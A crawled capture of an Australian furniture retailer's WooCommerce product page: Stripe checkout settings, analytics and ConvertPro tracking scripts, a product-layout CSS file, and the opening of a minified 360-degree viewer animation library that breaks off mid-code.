var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51LbMXIHAbt6jeU2D8Pc0G01XcUAJy8ZY32X5roBVgIkcssn4uZTtEWONKZArpfDWaPonBZtDGlWac22LtxbxAEdr00EvK5WEZf","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://www.loungely.com.au/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.loungely.com.au/wp-admin/admin-ajax.php","theme_name":"flatsome","testMode":"","createPaymentIntentNonce":"f323b69bcf","updatePaymentIntentNonce":"71025dee83","createSetupIntentNonce":"a4e9777bf1","createAndConfirmSetupIntentNonce":"12215badad","updateFailedOrderNonce":"740479e69d","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorise payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"klarna":{"isReusable":true,"title":"Klarna","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":["AU"],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"LOUNGELY.COM.AU","addPaymentReturnURL":"https://www.loungely.com.au/my-account/payment-methods/","orderReceivedURL":"https://www.loungely.com.au/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"AU","isExpressCheckoutEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":"","blocksAppearance":"","saveAppearanceNonce":"509cb305be","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"AUD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
	
			<script type="text/javascript">

				jQuery(document).on( "cp_after_form_submit", function( e, element, response
					, style_slug ) {

					if( false == response.data.error ) {

						if( 'undefined' !== typeof response.data['cfox_data']  ) {
							var form_data = JSON.parse( response.data['cfox_data']  );

							form_data.overwrite_tags = false;

							if( 'undefined' !== typeof convertfox ) {
								convertfox.identify( form_data );
							}
						}
					}

				});


			</script>
								<!-- This is minified version of cp-ga-front.js file located at convertpro-addon/analytics/assets/js/cp-ga-front.js if you want to make changes to this, edit cp-ga-front.js file, minify it and paste code here -->
				<!-- Escaping not required, as it is hardcoded, not user-generated -->

				<script type="text/javascript">
				!function(e){e(window).on("cp_after_popup_open",(function(e,t,o,n){var c=jQuery('.cp-popup-container[data-style="cp_style_'+n+'"]').data("styleslug");cpUpdateImpressions(c)})),cpUpdateImpressions=function(e){var t=cp_ga_object.ga_category_name;cpCreateGoogleAnalyticEvent(t,"impression",e)},cpIsModuleOnScreen=function(e){var t=jQuery(window),o={top:t.scrollTop(),left:t.scrollLeft()};o.right=o.left+t.width(),o.bottom=o.top+t.height();var n=e.offset();return n.right=n.left+e.outerWidth(),n.bottom=n.top+e.outerHeight(),!(o.right<n.left||o.left>n.right||o.bottom<n.top||o.top>n.bottom)},e(document).on("cp_after_form_submit",(function(e,t,o,n){if(!0===o.success){var c=cp_ga_object.ga_category_name;cpCreateGoogleAnalyticEvent(c,"conversion",n)}})),cpCreateGoogleAnalyticEvent=function(e,t,o){var n="gtag";void 0!==cp_ga_object.ga_auth_type&&"gtm-code"===cp_ga_object.ga_auth_type&&(n="gtm-code"),"undefined"!=typeof dataLayer&&"gtm-code"==n?dataLayer.push({event:cp_ga_object.ga_event_name,eventCategory:e,eventAction:t,eventLabel:o,eventValue:"1",nonInteraction:!0}):"gtag"==n&&"undefined"!=typeof gtag&&gtag("event",t,{event_label:o,event_category:e,non_interaction:!0})},cp_track_inline_modules=function(){jQuery(".cp-popup-container.cp-module-before_after, .cp-popup-container.cp-module-inline, .cp-popup-container.cp-module-widget").each((function(){var e=jQuery(this);e.data("style").replace("cp_style_","");if(cpIsModuleOnScreen(e)&&!e.hasClass("cp-impression-counted")){var t=e.data("styleslug");cpUpdateImpressions(t),e.addClass("cp-impression-counted")}}))},e(document).ready((function(){cp_track_inline_modules()})),e(document).on("scroll",(function(e){cp_track_inline_modules()}))}(jQuery);
				</script>
						<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.loungely.com.au/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.loungely.com.au/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":216663751,"store_id":"6960bb1f-5119-4bc4-889d-cd622b1b4a7f","ui":null,"url":"https://www.loungely.com.au","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"AUD","timezone":"Australia/Melbourne","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":28260,"pn":"York Dining Table - Snow White Ceramic","pc":"Dining \u0026amp; Kitchen/Dining Tables","pp":"966","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Sofa","Fabric Sample"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 15:48:49 -->

--- FILE ---
content_type: text/css
request_url: https://www.loungely.com.au/wp-content/plugins/cuddle-chair-layout/style.css?ver=6.9
body_size: 3400
content:
.cclp-watching-count {
    display: inline-flex;
    align-items: center;
    background-color: #f0f8ff;
    color: #1a73e8;
    border-radius: 10px;
    font-size: 14px;
    font-weight: 500;
    padding: 10px 10px;
    gap: 6px;
    border: 1px solid #e0ecff;
    line-height: 1;
    white-space: nowrap;
}

.cclp-watching-count svg {
    width: 16px;
    height: 16px;
    flex-shrink: 0;
    fill: #1a73e8;
    /* Use direct fill for better Firefox support */
    display: inline-block;
    vertical-align: middle;
}


.cclp-meta-wrapper {
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 10px;
}

.cclp-star-rating,
.cclp-watching-count {
    display: inline-block;
}

.ux-layout-48851 .delivery_checkup {
    display: none !important;
}

.ly-custom-product .pro-sticky-col .woocommerce-variation-price {
    display: none;
}

.ly-custom-product .pro-sticky-col .variations_button .quantity {
    display: none !important;
}

.ly-custom-product .pro-sticky-col .cart .ux-quantity {
    display: none !important;
}

.ly-custom-product .pro-sticky-col .single_add_to_cart_button {
    opacity: 0 !important;
    pointer-events: none;
}

.ly-custom-product .pro-sticky-col .woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled,
.ly-custom-product .pro-sticky-col .single_add_to_cart_button {
    position: absolute !important;
}

/*Reviews CSS*/

.cclp-star-rating {
    display: inline-flex;
    align-items: center;
    background-color: #fffbea;
    border: 1px solid #fcefa1;
    border-radius: 8px;
    padding: 6px 10px;
    font-size: 14px;
    gap: 6px;
    font-family: Arial, sans-serif;
}

.cclp-star-rating .stars {
    display: flex;
    gap: 2px;
}

.cclp-star-rating .star {
    width: 16px;
    height: 16px;
    fill: #ffc107;
}

.cclp-star-rating .rating {
    font-weight: bold;
    color: #8b5e00;
}

.cclp-star-rating .count {
    color: #777;
    margin-left: 2px;
}

/*Product Price*/

.cclp-price-savings {
    display: inline-flex;
    align-items: center;
    gap: 10px;
    font-family: Arial, sans-serif;
    margin: 10px 0;
}

.cclp-price-savings .sale-price {
    font-size: 24px;
    font-weight: bold;
    color: #111;
}

.cclp-price-savings .regular-price {
    font-size: 16px;
    color: #888;
    text-decoration: line-through;
}

.cclp-price-savings .savings {
    background-color: #ffe5e5;
    color: #c00;
    font-size: 13px;
    font-weight: 600;
    padding: 4px 8px;
    border-radius: 4px;
}

.cclp_r-v {
    display: flex;
    gap: 10px;
}



.cclp-price-savings.dynamic-savings {
    display: flex;
    align-items: center;
    gap: 8px;
    font-family: Arial, sans-serif;
}

.cclp-price-savings .sale-price {
    font-size: 24px;
    font-weight: bold;
    color: #111827;
    /* near black */
}

.cclp-price-savings .regular-price {
    text-decoration: line-through;
    color: #6b7280;
    /* gray-500 */
    font-size: 16px;
    margin-left: 4px;
}

.cclp-price-savings .savings {
    background-color: #fee2e2;
    color: #b91c1c;
    font-size: 13px;
    font-weight: bold;
    padding: 4px 8px;
    border-radius: 4px;
    margin-left: 8px;
}


/*Deliver Css*/

.delivery-container {
    border: 1px solid #e0e0e0;
    border-radius: 10px;
    padding: 16px;
    max-width: 100%;
    font-family: Arial, sans-serif;
    background-color: #f9f9ff;
    margin-top: 20px;
}

.delivery-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 12px;
}

.delivery-header h3 {
    margin: 0;
    font-size: 18px;
    font-weight: bold;
}

.stock-warning {
    background-color: #fff7e6;
    color: #ff9900;
    font-size: 14px;
    padding: 0px 10px;
    border-radius: 10px;
    border: 1px solid #ffe0b2;
    width: 262px;
}

.delivery-input-group {
    display: flex;
    gap: 10px;
    margin-bottom: 10px;
}

.delivery-input-group input[type="text"] {
    padding: 10px 10px;
    border-radius: 6px;
    border: 1px solid #ccc;
    flex: 1;
    height: 3.5em !important;
}

.delivery-input-group button {
    background-color: #2563eb;
    color: #fff;
    border: none;
    padding: 7px 16px;
    border-radius: 6px;
    cursor: pointer;
}

.delivery-note {
    font-size: 13px;
    color: #555;
}

#ly_delivery_res {
    margin-top: 10px;
    font-size: 14px;
}

#ly_delivery_res img {
    width: 20px;
    vertical-align: middle;
    margin-right: 5px;
}


/*Add to cart button*/


.cclp-fullwidth-button {
    width: 100%;
    display: block;
    text-align: center;
    padding: 12px 20px;
    font-size: 16px;
    background-color: #000;
    color: #fff;
    border: none;
    border-radius: 4px;
}

.cclp-fullwidth-button:hover {
    background-color: #333;
}


/*--------------*/


.swatch-box {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: #f1f6ff;
    border-radius: 10px;
    padding: 20px;
    max-width: 600px;
    font-family: Arial, sans-serif;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.swatch-text {
    color: #1a1a1a;
}

.swatch-text h3 {
    margin: 0;
    font-size: 16px;
    font-weight: 600;
}

.swatch-text p {
    margin: 5px 0 0 0;
    color: #1e5eff;
    font-size: 14px;
}

.swatch-button a {
    text-decoration: none;
    background-color: #1e5eff;
    color: white;
    padding: 10px 20px;
    border-radius: 6px;
    font-weight: 600;
    display: inline-flex;
    align-items: center;
    gap: 6px;
}

.swatch-button a:hover {
    background-color: #164bcc;
}

.swatch-button img {
    height: 16px;
    width: 16px;
}

/*03.05.2025*/
.info-col .icon-col .col-inner .icon-box-img {
    margin: 0 auto;
    padding-top: 15px;
    padding-bottom: 5px;
}

.info-col .icon-col .col-inner {
    border: 1px solid #e5e7eb;
}

.info-col .icon-col .col-inner .icon-box-text p {
    color: #000;
    font-weight: 500;
    font-size: .75rem;
}

/* Style the variations form */
.variations_form {
    margin-top: 30px;
    background-color: #f9f9f9;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
}

/* Style the variation table */
.variations_table {
    width: 100%;
    margin-bottom: 20px;
}

.variations td {
    padding: 12px 15px;
    border-bottom: 1px solid #e0e0e0;
}

.variations .label {
    font-weight: bold;
    font-size: 14px;
    color: #333;
}

/* Style for the dropdown options */
.variations select.attribute_select {
    width: 100%;
    padding: 8px;
    margin-top: 5px;
    font-size: 14px;
    border: 1px solid #ccc;
    border-radius: 4px;
}

/* Highlight the selected option */
.variations select.attribute_select option[selected] {
    background-color: #007cba;
    color: white;
}

/* Style quantity input */
.ly-custom-product input[type="number"].qty {
    width: 60px;
    padding: 5px;
    font-size: 14px;
    border: 1px solid #ccc;
    border-radius: 4px;
}

/* Style Add to Cart button */
.ly-custom-product .single_add_to_cart_button.button {
    background-color: #007cba;
    color: white;
    padding: 12px 20px;
    font-size: 16px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    transition: background-color 0.3s ease;
}

/* Hover effect for Add to Cart button */
.ly-custom-product .single_add_to_cart_button.button:hover {
    background-color: #005f8a;
}

.stock-banner {
    background-color: #f0fdf4;
    color: #166534;
    border-radius: 8px;
    padding: 12px 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-family: Arial, sans-serif;
    font-size: 14px;
    max-width: 600px;
}

.stock-banner .stock-content {
    display: flex;
    align-items: center;
    gap: 10px;
}

.check-icon {
    color: #16a34a;
    font-size: 16px;
}

.stock-banner .title {
    font-weight: bold;
    color: #15803d;
}

.stock-banner .subtitle {
    font-size: 13px;
    color: #15803d;
}

.stock-banner .shield-icon {
    font-size: 16px;
    color: #15803d;
}

/*-----------------*/


.order-banner {
    background-color: #fff7ed;
    color: #b45309;
    border-radius: 8px;
    padding: 12px 16px;
    display: flex;
    align-items: center;
    max-width: 600px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
}

.order-banner .order-content {
    display: flex;
    align-items: center;
    gap: 10px;
}

.order-banner .clock-icon {
    color: #ea580c;
    font-size: 18px;
}

.order-banner .title {
    font-weight: bold;
    color: #c2410c;
    margin-bottom: 2px;
}

.order-banner .subtitle {
    font-size: 13px;
    color: #c2410c;
}

/*tab*/

.material-item {
    width: 20%;
}

.material-group {
    display: flex;
    gap: 10px;
}

.fl-tab-row .col-inner .tabbed-content ul.nav {
    display: flex;
    align-items: center;
    gap: 10px;
    justify-content: space-around;
    background-color: #f1f6ff;
    border-radius: 8px;
}

.fl-tab-row .col-inner .tabbed-content ul.nav li {
    padding: 0px 10px;
}

.fl-tab-row .col-inner .tabbed-content ul.nav li:hover {
    background-color: rgb(255, 255, 255);
}

.fl-tab-row .col-inner .tabbed-content ul.nav li a span {
    font-size: 16px;
}

.ly-custom-product .pro-sticky-col .product_title~.price-wrapper {
    display: none;
}

.ly-custom-product .pro-sticky-col .product_title {
    display: none;
}

.postid-49211 .pro-sticky-col .variations_form table tr td .ux-swatches {
    display: grid;
    grid-template-columns: repeat(2, 2fr) !important;
}

.postid-49211 .pro-sticky-col .variations_form table tr td .ux-swatches .ux-swatch {
    padding-top: .75rem;
    padding-bottom: .75rem;
    padding-left: 1rem;
    padding-right: 1rem;
    border: 2px solid #e5e7eb;
    box-shadow: none;
    border-radius: 5px;
    font-size: .875rem;
    line-height: 1.25rem;
    font-weight: 500;
    color: #000;
    transition-property: all;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-duration: .15s;
}

.postid-49211 .pro-sticky-col .variations_form table tr td .ux-swatches .ux-swatch:hover {
    --tw-border-opacity: 1;
    border-color: #d1d5db;
}

.postid-49211 .pro-sticky-col .variations_form table tr td .ux-swatches .ux-swatch.selected {
    -tw-bg-opacity: 1;
    background-color: #eff6ff;
    --tw-border-opacity: 1;
    border-color: #2563eb;
}

/*.postid-49211 .pro-sticky-col .delivery_checkup {
    display: none !important;
} 
.postid-49211 .pro-sticky-col .variations_form .single_variation_wrap {
    display: none !important;
}*/
.icon-box.featured-box.icon-box-center.text-center.active {
    border: 2px solid #2563eb;
    /* blue border */
    background-color: #eff6ff;
    /* light blue background */
}

/*  .tab-panels .icon-box .icon-box-text p.fl-cus-var-price {
    opacity: 0;
    height: 8px;
}*/
.tab-panels .icon-box .icon-box-text p {
    font-size: 10px;
    margin-bottom: 0px;
}

.tab-panels .icon-box {
    border: 1px solid #e5e7eb;
    border-radius: 8px;
    transition-property: all;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-duration: .15s;
}

.tab-panels .icon-box:hover {
    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.tab-panels .icon-box .icon-box-img {
    margin-bottom: -1px;
    padding: 8px;

}

.tab-panels .icon-box .icon-box-img img {
    padding-top: 0px;
    border-radius: 8px;
}

.tab-panels .icon-box .icon-box-text .fl-shield-icon p img {
    width: 10px;
    margin-top: -2px;
    fill: #2563eb;
    filter: brightness(0) saturate(100%) invert(31%) sepia(78%) saturate(4427%) hue-rotate(217deg) brightness(98%) contrast(89%);
}

.tab-panels .icon-box .icon-box-text .fl-shield-icon p {
    background-color: #eff6ff;
    width: 90%;
    margin: 0 auto;
    border-radius: 10px;
    padding: 0px 4px;
    color: #2563eb;
}

.fl-tab-row .col-inner .tabbed-content ul.nav li.active {
    background-color: #fff;
}

.materialinfo .materialtitle {
    font-weight: bold;
    font-size: 14px;
    margin: 0;
    color: #000000;
    /* dark color for main text */
}

.material-subtitle {
    font-size: 13px;
    color: #6c757d;
    /* soft gray color */
    margin: 2px 0 0 0;
}

.fl-why-row .icon-box-img svg,
.fl-why-row .icon-box-img svg path {
    fill: none !important;
}

.fl-why-row .icon-col .col-inner .icon-box-text h3 {
    font-size: 14px;
    padding: 0px 10px;
    line-height: normal;
    color: #000 !important;
    font-weight: 400;
    letter-spacing: 0.5px;
}

.fl-why-row .icon-col .col-inner {
    padding: 10px 0px 5px 0px !important;
    height: 130px;
}

.fl-why-row .icon-col.why-col-1 .col-inner {
    background-color: #eff6ff !important;
    border: 1px solid #dbeafe;
}

.fl-why-row .icon-col.why-col-2 .col-inner {
    background-color: #f0fdf4 !important;
}

.fl-why-row .icon-col.why-col-3 .col-inner {
    background-color: #faf5ff !important;
}

.fl-why-row .icon-col.why-col-4 .col-inner {
    background-color: #fffbeb !important;
}

.fl-why-row .icon-box .icon-box-img {
    margin-bottom: 0px !important;
}

.fl-why-row .icon-col .col-inner .icon-box-text p {
    padding: 0px 15px;
}

.fl-why-row .why-col-1 .icon-box-img svg,
.fl-why-row .why-col-1 .icon-box-img svg path {
    fill: #2563eb;
    filter: brightness(0) saturate(100%) invert(31%) sepia(78%) saturate(4427%) hue-rotate(217deg) brightness(98%) contrast(89%);
}

.fl-why-row .why-col-2 .icon-box-img svg,
.fl-why-row .why-col-2 .icon-box-img svg path {
    filter: brightness(0) saturate(100%) invert(44%) sepia(94%) saturate(377%) hue-rotate(90deg) brightness(98%) contrast(91%);
}

.fl-why-row .why-col-3 .icon-box-img svg,
.fl-why-row .why-col-3 .icon-box-img svg path {
    filter: brightness(0) saturate(100%) invert(28%) sepia(81%) saturate(4064%) hue-rotate(261deg) brightness(92%) contrast(99%);
}

.fl-why-row .why-col-4 .icon-box-img svg,
.fl-why-row .why-col-4 .icon-box-img svg path {
    filter: brightness(0) saturate(100%) invert(45%) sepia(24%) saturate(5110%) hue-rotate(14deg) brightness(101%) contrast(95%);
}

.recommendation-card {
    background-color: white;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    padding: 20px;
    width: 100%;
}

.recommendation-header {
    display: flex;
    align-items: center;
    gap: 10px;
    color: #000;
    font-size: 16px;
    margin-bottom: 15px;
}

.recommendation-header i.fas,
.recommendation-header strong {
    color: #2ecc71;
}

.recommendation-card .features {
    display: flex;
    gap: 15px;
    justify-content: space-between;
}

.recommendation-card .feature {
    display: flex;
    align-items: center;
    gap: 5px;
    background-color: #f5f5f5;
    padding: 10px 15px;
    border-radius: 5px;
    font-size: 14px;
    color: #333;
    width: 100%;
    justify-content: center;
}

.recommendation-card .feature i {
    color: #2ecc71;
}



/*-------------------*/

/* Responsive design for small screens */
@media (max-width: 768px) {
    .variations_form {
        padding: 15px;
    }

    .variations td {
        padding: 10px 12px;
    }

    .variations select.attribute_select {
        width: 100%;
        font-size: 14px;
    }

    .single_add_to_cart_button.button {
        width: 100%;
    }
}


/* 26-05-25 */

.ly-custom-product .material-item {
    border: 1px solid #e3e3e3;
    width: 20%;
    padding: 10px;
    border-radius: 10px;
}

.ly-custom-product .material-item:hover {
    width: 20%;
    padding: 10px;
    border-radius: 10px;
    box-shadow: 1px 2px 7px #dbdbdb;
    background-color: #eff6ff;
}

.ly-custom-product .material-item .lazyloaded {
    border-radius: 10px;
}

.ly-custom-product .material-item.active .lazyloaded,
.ly-custom-product .material-item.active {
    border: 1px solid #3e83d8;
    border-radius: 10px;
    background-color: #eff6ff;
    transition-property: all;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 0.25s;
}

.ly-custom-product .col-inner.box-shadow-2 h2.cclp-title {
    color: #000;
    font-weight: 500;
}
.ly-custom-product .swatch-button a:hover {
    color: #fff;
}
.ly-custom-product .material-item .material-subtitle {
    font-size: 9px;
    color: #2563EB;
    background-color: #eff6ff;
    padding: 3px;
    border-radius: 100px;
}
.ly-custom-product .material-item p.material-price {
    display: none;
}
.ly-custom-product .material-item p.material-title {
    text-align: center;
    margin: 10px 0;
    color: #000;
    font-weight: 500;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.loungely.com.au/wp-content/plugins/fwd360pv/js/FWDViewer.js?ver=5.0
body_size: 86260
content:
var _fwd_fwdScope;window.FWDAnimation||(((_fwd_fwdScope="undefined"!=typeof fwd_module&&fwd_module.exports&&"undefined"!=typeof fwd_global?fwd_global:this||window)._fwd_fwdQueue||(_fwd_fwdScope._fwd_fwdQueue=[])).push(function(){"use strict";function c(o,t,n,s){n===s&&(n=s-(s-t)/1e6),o===t&&(t=o+(n-o)/1e6),this.a=o,this.b=t,this.c=n,this.d=s,this.da=s-o,this.ca=n-o,this.ba=t-o}function S(d,t,e,c){var r={a:d},s={},n={},a={c:c},o=(d+t)/2,l=(t+e)/2,g=(e+c)/2,h=(o+l)/2,u=(l+g)/2,p=(u-h)/8;return r.b=o+(d-o)/4,s.b=h+p,r.c=s.a=(r.b+s.b)/2,s.c=n.a=(h+u)/2,n.b=u-p,a.b=g+(c-g)/4,n.c=a.a=(n.b+a.b)/2,[r,s,n,a]}function d(g,b,v,T,r,y){var O={},E=[],d=y||g[0],m,x,M,k,P,I,L,C;for(x in r="string"==typeof r?","+r+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==b&&(b=1),g[0])E.push(x);if(1<g.length){for(C=g[g.length-1],L=!0,m=E.length;-1<--m;)if(x=E[m],.05<Math.abs(d[x]-C[x])){L=!1;break}L&&(g=g.concat(),y&&g.unshift(y),g.push(g[1]),y=g[g.length-3])}for(w.length=B.length=H.length=0,m=E.length;-1<--m;)x=E[m],_[x]=-1!==r.indexOf(","+x+","),O[x]=function(d,_,e,u){var r=[],p,g,m,f,b,v;if(u)for(g=(d=[u].concat(d)).length;-1<--g;)"string"==typeof(v=d[g][_])&&"="===v.charAt(1)&&(d[g][_]=u[_]+ +(v.charAt(0)+v.substr(2)));if(0>(p=d.length-2))return r[0]=new c(d[0][_],0,0,d[-1>p?0:1][_]),r;for(g=0;g<p;g++)m=d[g][_],f=d[g+1][_],r[g]=new c(m,0,0,f),e&&(b=d[g+2][_],w[g]=(w[g]||0)+(f-m)*(f-m),B[g]=(B[g]||0)+(b-f)*(b-f));return r[g]=new c(d[g][_],0,0,d[g+1][_]),r}(g,x,_[x],y);for(m=w.length;-1<--m;)w[m]=Math.sqrt(w[m]),B[m]=Math.sqrt(B[m]);if(!T){for(m=E.length;-1<--m;)if(_[x])for(I=(M=O[E[m]]).length-1,k=0;k<I;k++)P=M[k+1].da/B[k]+M[k].da/w[k]||0,H[k]=(H[k]||0)+P*P;for(m=H.length;-1<--m;)H[m]=Math.sqrt(H[m])}for(m=E.length,k=v?4:1;-1<--m;)(function(b,t,e,T,r){for(var s=b.length-1,g=0,O=b[0].a,E=0,M,k,P,I,L,C,W,D,A,R,N,F;E<s;E++)M=(I=b[g]).a,k=I.d,P=b[g+1].d,W=r?(R=w[E],F=.25*(((N=B[E])+R)*t)/(!T&&H[E]||.5),k-((L=k-(k-M)*(T?.5*t:0===R?0:F/R))+(((C=k+(P-k)*(T?.5*t:0===N?0:F/N))-L)*(3*R/(R+N)+.5)/4||0))):k-((L=k-.5*((k-M)*t))+(C=k+.5*((P-k)*t)))/2,L+=W,C+=W,I.c=D=L,I.b=0==E?O=I.a+.6*(I.c-I.a):O,I.da=k-M,I.ca=D-M,I.ba=O-M,e?(A=S(M,O,D,k),b.splice(g,1,A[0],A[1],A[2],A[3]),g+=4):g++,O=C;(I=b[g]).b=O,I.c=O+.4*(I.d-O),I.da=I.d-I.a,I.ca=I.c-I.a,I.ba=O-I.a,e&&(A=S(I.a,O,I.c,I.d),b.splice(g,1,A[0],A[1],A[2],A[3]))})(M=O[x=E[m]],b,v,T,_[x]),L&&(M.splice(0,k),M.splice(M.length-k,k));return O}var o,w,B,H,_,n,v,e;_fwd_fwdScope.FWDFWD_fwdDefine("FWDAnimation",["core.FWDAnimation","core.FWDSimpleTimeline","FWDTweenLite"],function(S,d,O){function g(o){for(var t=[],e=o.length,n=0;n!==e;t.push(o[n++]));return t}function a(o,t,e){var a=o.cycle,n,d;for(n in a)d=a[n],o[n]="function"==typeof d?d(e,t[e]):d[e%d.length];delete o.cycle}function o(_,t,u,p){t=!1!==t,u=!1!==u;for(var g=c(p=!1!==p),a=t&&u&&p,o=g.length,h,m;-1<--o;)m=g[o],(a||m instanceof d||(h=m.target===m.vars.onComplete)&&u||t&&!h)&&m.paused(_)}var S=function(o,t,e){O.call(this,o,t,e),this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=S.prototype.render},v=1e-10,l=O._internals,y=l.isSelector,T=l.isArray,e=S.prototype=O.to({},.1,{}),t=[];S.version="1.19.0",e.constructor=S,e.kill()._gc=!1,S.killTweensOf=S.killDelayedCallsTo=O.killTweensOf,S.getTweensOf=O.getTweensOf,S.lagSmoothing=O.lagSmoothing,S.ticker=O.ticker,S.render=O.render,e.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),O.prototype.invalidate.call(this)},e.updateTo=function(o,t){var e=this.ratio,r=this.vars.immediateRender||o.immediateRender,s;for(s in t&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay)),o)this.vars[s]=o[s];if(this._initted||r)if(t)this._initted=!1,r&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&O._onPluginEvent("_onDisable",this),.998<this._time/this._duration){var d=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(d,!0,!1)}else if(this._initted=!1,this._init(),0<this._time||r)for(var n=this._firstPT,_;n;)_=n.s+n.c,n.c*=1/(1-e),n.s=_-n.c,n=n._next;return this},e.render=function(b,T,e){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var 